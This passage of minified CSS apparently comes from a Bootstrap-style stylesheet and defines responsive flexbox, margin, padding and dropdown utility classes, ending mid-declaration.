(min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid 